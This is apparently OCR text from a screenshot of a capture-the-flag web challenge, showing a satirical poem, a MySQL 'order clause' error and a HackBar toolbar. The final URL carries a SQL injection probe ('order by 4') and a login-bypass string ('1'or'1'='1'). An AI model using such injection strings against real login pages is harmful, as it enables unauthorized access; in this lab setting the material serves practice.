 GO TO WORK, GET MARRIED
Unknown column '4' in 'order clause'
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
ources Network Performance Memory Application Security Audits HackBar
UTE TEST SQLI XSS LFI SSTI ENCODING HASHING
e87-eec27a07cd1a.node3.buuoj.cn/check.php?username=admin' order by 4%23&password=1%27or%271%27%3D%271